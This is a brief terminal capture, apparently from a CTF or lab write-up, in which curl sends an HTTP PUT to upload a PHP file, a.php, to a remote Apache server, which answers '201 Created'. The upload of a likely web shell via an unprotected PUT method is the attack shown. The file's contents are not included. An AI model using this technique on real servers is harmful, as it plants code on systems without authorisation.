 ┌──(thai㉿DESKTOP-322K1AV)-[/mnt/c/Users/20281/Desktop]
└─$ curl -X PUT -T "/mnt/c/Users/20281/Desktop/a.php" "http://1.14.71.254:28123/a.php"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /a.php has been created.</p>
<hr />
<address>Apache/2.4.38 (Debian) Server at 1.14.71.254 Port 28123</address>
</body></html>